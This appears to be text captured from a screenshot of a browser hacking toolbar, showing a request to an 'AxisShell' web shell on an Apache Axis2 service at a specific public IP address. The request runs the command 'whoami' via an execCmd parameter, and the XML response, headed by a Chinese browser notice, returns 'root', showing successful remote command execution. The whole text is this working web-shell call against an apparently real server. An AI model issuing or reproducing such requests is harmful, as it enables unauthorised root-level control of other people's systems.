 INT SQL XSS Encryption Encoding Other
Load URL http://116.228.55.129:8081/axis2/services/AxisShell/execCmd?cmd=whoami
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<ns:execCmdResponse>
<ns:return>root/</ns:return>
</ns:execCmdResponse>